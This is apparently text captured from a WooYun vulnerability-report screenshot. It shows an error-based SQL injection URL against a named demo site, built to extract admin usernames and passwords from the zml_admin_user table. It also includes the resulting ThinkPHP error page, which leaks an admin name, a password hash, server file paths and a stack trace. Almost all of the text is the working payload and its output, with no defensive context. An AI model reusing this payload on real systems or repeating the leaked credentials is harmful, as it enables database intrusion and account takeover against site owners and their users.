 demo.zhimale.com/index.php?s=/Home/Item/info/id/1 and (select 1 from(select count(*),c
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） http://localhost/ope...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://demo.zhimale.com/index.php?s=/Home/Item/info/id/1
and%20(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,0x27,username,0x3a,password,0x27,0x7e)from%20zml_admin_user%20limit%200,1))%20from%20i
nformation_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23.html
Enable Post data Enable Referrer
:(
1062:Duplicate entry '~'siguan:d18e114a79cb48396c275f84950825ed'~1' for key
'group_key' [ SQL语句 ] : SELECT b.*,a.id as pid,a.name as pname FROM zml_item_progress
as a RIGHT JOIN zml_item_video b ON b.type=a.id and b.itemid=1 and (select 1
from(select count(*),concat((select (select (select
concat(0x7e,0x27,username,0x3a,password,0x27,0x7e)from zml_admin_user limit 0,1))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)# WHERE ( a.id > 0 )
错误位置
FILE: /web/Inc/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /web/Inc/Library/Think/Db/Driver.class.php(350): E('1062:Duplicate ...')
#1 /web/Inc/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
www.wooyun.org